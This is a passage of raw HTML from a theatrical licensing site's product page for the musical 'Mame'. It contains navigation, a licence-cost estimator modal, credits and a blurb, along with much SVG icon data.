54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="44651"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#e6969489808395958f8988878aa685898885899482928e838792948f85878a95c88589c8938dd99593848c838592dbaa8f8583888583cda395928f8b87928994" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="4e3e3c21282b3d3d2721202f220e2d21202d213c2a3a262b2f3a3c272d2f223d602d21603b25">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <div class="title-hero js-title-hero">

    <picture class="title-hero__background js-title-image-switch-target">
    <source media="(min-width: 769px)" srcset="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059315_mame.jpeg">
    <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059496_mame.jpeg" alt="Mame">
  </picture>
  
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A TAMS-WITMARK
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">Mame</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Musical, Comedy
                              &nbsp;/&nbsp;
          6w, 6m
                  </p>
      </div>
            <div class="title-hero__header">
        <div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Book by <a href="https://www.concordtheatricals.com/a/1850/jerome-lawrence" target="_blank">Jerome Lawrence</a> and <a href="https://www.concordtheatricals.com/a/1852/robert-e-lee" target="_blank">Robert E. Lee</a><br>Music and Lyrics by <a href="https://www.concordtheatricals.com/a/1790/jerry-herman" target="_blank">Jerry 
Herman</a><br>Based on the novel by Patrick Dennis and the play <i>Auntie Mame</i> by Lawrence and Lee<br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      Original Choreography by Onna White<br>Original Direction by Gene Saks<br>Produced for the New York Stage by Fryer, Carr &amp; Harris<br/>
    </p>
  </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-white"><p>“Life is a banquet, and most poor suckers are starving to death!” That's
 the motto of Mame Dennis, one of musical theatre's all-time greatest 
heroines, in this brassy, tuneful, hilarious and touching adaptation of 
Patrick Dennis's bestseller, <i>Auntie Mame</i>.</p></div>
            </div>
                        <p class="add-initial-top-margin color-white type-body-140">Image: 2006 Kennedy Center Production (Joan Marcus)</p>
                                    </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=44651"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/44651/mame"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="44651" :wishlist-enum="'perform'" :is-premier="true"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>
</div>



  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-red-tint hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">Mame</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=44651"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/44651/mame"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content red-tint">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#music" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#music">Music</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#related" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#related">Related</a>
              </li>
                  </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">6w, 6m</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">More than 120 minutes (2 hours)</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 